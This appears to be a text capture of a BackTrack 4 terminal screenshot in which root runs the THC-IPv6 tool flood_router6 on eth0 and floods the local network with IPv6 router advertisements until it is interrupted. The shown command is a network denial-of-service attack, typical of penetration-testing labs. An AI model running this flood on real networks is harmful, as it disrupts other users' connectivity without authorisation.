 root@bt: /pentest/spoofing/thc-ipv6 - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:/pentest/spoofing/thc-ipv6# ./flood_router6 eth0
Starting to flood network with router advertisements on eth0 (Press Control-C to
 end, a dot is printed for every 100 packet):
................................................................................
................................................................................
................................................................................
................................................................................
................................................................................
................................................................................
......................................................................^C
root@bt:/pentest/spoofing/thc-ipv6#
<< back | track 4
Shell